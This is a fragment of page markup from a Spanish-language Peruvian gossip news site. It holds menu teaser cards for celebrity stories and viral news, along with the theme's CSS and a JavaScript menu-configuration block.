                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/pietro-sibille-afirma-que-su-ex-novia-andrea-luna-le-fue-infiel/" rel="bookmark" title="Pietro Sibille afirma que su ex novia Andrea Luna le fue infiel">Pietro Sibille afirma que su ex novia Andrea Luna le fue infiel</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:10:31-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/pietro-sibille-afirma-que-su-ex-novia-andrea-luna-le-fue-infiel/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El actor Pietro Sibille se refirió a su pasada relación con la actriz Andrea Luna, quien fue captada besándose con el popular ‘ricolás’ de...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/las-primeras-declaraciones-de-rodrigo-gato-cuba-tras-oficialmente-divorciarse-de-melissa-paredes-la-vida-continua/" rel="bookmark" class="td-image-wrap " title="Declaraciones de Rodrigo ‘Gato’ Cuba tras oficialmente divorciarse de Melissa Paredes “La vida continúa”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/955uiu-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/955uiu-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/las-primeras-declaraciones-de-rodrigo-gato-cuba-tras-oficialmente-divorciarse-de-melissa-paredes-la-vida-continua/" rel="bookmark" title="Declaraciones de Rodrigo ‘Gato’ Cuba tras oficialmente divorciarse de Melissa Paredes “La vida continúa”">Declaraciones de Rodrigo ‘Gato’ Cuba tras oficialmente divorciarse de Melissa Paredes “La vida continúa”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-30T22:04:43-05:00" >noviembre 30, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/las-primeras-declaraciones-de-rodrigo-gato-cuba-tras-oficialmente-divorciarse-de-melissa-paredes-la-vida-continua/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El programa “Amor y Fuego” compartió imágenes del futbolista tras firmar su divorcio en una notaría.

Rodrigo ‘Gato’ Cuba y Melissa Paredes se divorciaron. El...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/magaly-medina-destruye-a-gisela-valcarcel-y-la-tilda-de-hipocrita-por-tomarse-foto-en-mototaxi/" rel="bookmark" class="td-image-wrap " title="Magaly Medina destruye a Gisela Valcárcel y la tilda de hipócrita por tomarse foto en mototaxi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/Magaly-Medina-y-Gisela-Valcarcel-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/Magaly-Medina-y-Gisela-Valcarcel-648x675.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/magaly-medina-destruye-a-gisela-valcarcel-y-la-tilda-de-hipocrita-por-tomarse-foto-en-mototaxi/" rel="bookmark" title="Magaly Medina destruye a Gisela Valcárcel y la tilda de hipócrita por tomarse foto en mototaxi">Magaly Medina destruye a Gisela Valcárcel y la tilda de hipócrita por tomarse foto en mototaxi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-28T06:51:01-05:00" >noviembre 28, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/magaly-medina-destruye-a-gisela-valcarcel-y-la-tilda-de-hipocrita-por-tomarse-foto-en-mototaxi/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">La conductora de espectáculos soltó fuertes calificativos en contra de la popular ‘Señito’ por el siguiente mensaje inspirador que publicó en su Instagram:

&quot;No eres...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/carlos-galdos-se-burla-de-gisela-y-ethel-en-su-nuevo-programa-de-tv/" rel="bookmark" class="td-image-wrap " title="Carlos Galdós se burla de Gisela y Ethel en su nuevo programa de TV" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/carlosg3-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/carlosg3-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/espectaculos/" class="td-post-category">Espectáculos</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/carlos-galdos-se-burla-de-gisela-y-ethel-en-su-nuevo-programa-de-tv/" rel="bookmark" title="Carlos Galdós se burla de Gisela y Ethel en su nuevo programa de TV">Carlos Galdós se burla de Gisela y Ethel en su nuevo programa de TV</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T09:37:32-05:00" >noviembre 18, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/carlos-galdos-se-burla-de-gisela-y-ethel-en-su-nuevo-programa-de-tv/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El exconductor radial Carlos Galdós estrenó nuevo programa en Panamericana Televisión por todo lo alto y, como era de esperarse, su actuación ya viene...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/quienes-son-las-chicas-tulum-y-por-que-se-las-conoce-con-ese-nombre/" rel="bookmark" class="td-image-wrap " title="¿Quiénes son las Chicas Tulum y por qué se las conoce con ese nombre?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/07/ChicasTulum_Port-min-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/07/ChicasTulum_Port-min-648x670.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/farandula/" class="td-post-category">Farándula</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/quienes-son-las-chicas-tulum-y-por-que-se-las-conoce-con-ese-nombre/" rel="bookmark" title="¿Quiénes son las Chicas Tulum y por qué se las conoce con ese nombre?">¿Quiénes son las Chicas Tulum y por qué se las conoce con ese nombre?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T14:36:19-05:00" >julio 16, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/quienes-son-las-chicas-tulum-y-por-que-se-las-conoce-con-ese-nombre/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">El supuesto ampay de André Carrillo y Jefferson Farfán con las Chicas Tulum ha causado gran revuelo en redes sociales y ahora muchos se...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_69_7d9" data-td_block_id="tdi_69_7d9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_69_7d9" data-td_block_id="tdi_69_7d9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-136"><a href="https://datoaldia.com/category/virales/"><div class="tdb-menu-item-text"><i class="tdc-font-tdmp tdc-font-tdmp-play-rectangle1"></i> Virales</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_70_a73 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_a73" >
<style>
/* custom css */
.tdi_70_a73 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_70_a73 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_70_a73 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_70_a73{
				    flex-direction: column-reverse;
				}.tdi_70_a73 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_70_a73 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_70_a73 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_70_a73:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_a73:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_a73.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_70_a73.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_70_a73 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_70_a73 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_70_a73 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_70_a73 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_70_a73 .entry-thumb{
					background-position: center 50%;
				}.tdi_70_a73 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_70_a73 .td-module-meta-info,
				.ie11 .tdi_70_a73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_70_a73 .td-post-vid-time{
					display: block;
				}.tdi_70_a73 .td-module-meta-info,
				.tdi_70_a73 .td-next-prev-wrap{
					text-align: center;
				}.tdi_70_a73 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_70_a73.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_70_a73 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_70_a73 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_70_a73 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_70_a73 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_70_a73 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_70_a73 .td-post-author-name{
					display: none;
				}.tdi_70_a73 .td-post-date,
				.tdi_70_a73 .td-post-author-name span{
					display: none;
				}.tdi_70_a73 .entry-review-stars{
					display: inline-block;
				}.tdi_70_a73 .td-icon-star,
                .tdi_70_a73 .td-icon-star-empty,
                .tdi_70_a73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_70_a73 .td-module-comments{
					display: none;
				}.tdi_70_a73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_70_a73:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_70_a73 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_70_a73 .td-module-title a{
					color: #000000;
				}.tdi_70_a73 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_70_a73.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_70_a73 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_70_a73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_a73 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_70_a73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_a73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_a73 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_a73 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_70_a73 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_70_a73 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_70_a73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_a73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_a73 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_70_a73 .td-module-container:before{
					bottom: -0px;
				}.tdi_70_a73 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_70_a73 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_70_a73.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_70_a73 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_a73 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_70_a73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_70_a73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_70_a73 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_70_a73 = new tdBlock();
block_tdi_70_a73.id = "tdi_70_a73";
block_tdi_70_a73.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"20","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_a73","tdc_css_class_style":"tdi_70_a73_rand_style","category_id":"18","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_70_a73"}';
block_tdi_70_a73.td_column_number = "3";
block_tdi_70_a73.block_type = "tdb_header_mega_menu";
block_tdi_70_a73.post_count = "5";
block_tdi_70_a73.found_posts = "22";
block_tdi_70_a73.header_color = "";
block_tdi_70_a73.ajax_pagination_infinite_stop = "";
block_tdi_70_a73.max_num_pages = "5";
tdBlocksArray.push(block_tdi_70_a73);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_a73 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/pakistan-joven-pareja-se-suicida-con-veneno-tras-prohibirles-su-noviazgo/" rel="bookmark" class="td-image-wrap " title="Pakistan: Joven pareja se suicida con veneno tras prohibirles su noviazgo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/12/rishra-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/12/rishra-648x600.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://datoaldia.com/category/virales/" class="td-post-category">Virales</a>
                    <h3 class="entry-title td-module-title"><a href="https://datoaldia.com/pakistan-joven-pareja-se-suicida-con-veneno-tras-prohibirles-su-noviazgo/" rel="bookmark" title="Pakistan: Joven pareja se suicida con veneno tras prohibirles su noviazgo">Pakistan: Joven pareja se suicida con veneno tras prohibirles su noviazgo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://datoaldia.com/author/felipe-castro/">Felipe Castro</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-03T08:08:24-05:00" >diciembre 3, 2021</time></span>                                                        <span class="td-module-comments"><a href="https://datoaldia.com/pakistan-joven-pareja-se-suicida-con-veneno-tras-prohibirles-su-noviazgo/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Una pareja de enamorados en Pakistán se quitó la vida durante la boda arreglada que le habían organizado a la joven con otro hombre.

El...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://datoaldia.com/modelo-brasilena-que-se-caso-con-ella-misma-se-divorcia-tres-meses-despues/" rel="bookmark" class="td-image-wrap " title="Modelo brasileña que se casó con ella misma se divorcia tres meses después" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://datoaldia.com/wp-content/uploads/2021/11/123-324x400.jpg" data-img-retina-url="https://datoaldia.com/wp-content/uploads/2021/11/123-648x758.jpg" ></span></a></div>                                            </div>
                
